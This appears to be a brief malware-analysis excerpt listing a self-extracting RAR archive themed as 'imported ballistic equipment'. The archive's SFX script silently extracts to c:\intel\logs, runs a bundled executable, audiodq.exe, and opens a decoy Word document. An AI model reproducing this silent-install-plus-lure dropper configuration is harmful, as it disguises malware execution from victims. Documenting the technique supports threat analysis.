 _进口弹道器材.exe - 自解压格式 RAR 5.0 压缩文件, 解包大小为 288,256 字节
名称 大小 压缩后大小 类型
.. 文件夹
audiodq.exe 202,752 90,153 应用程序
进口... 85,504 60,288 Microsoft
;The comment below contains SFX script commands
Path=c:\intel\logs
Setup=audiodq.exe
Setup= 进口弹道器材.doc
Silent=1
Overwrite=2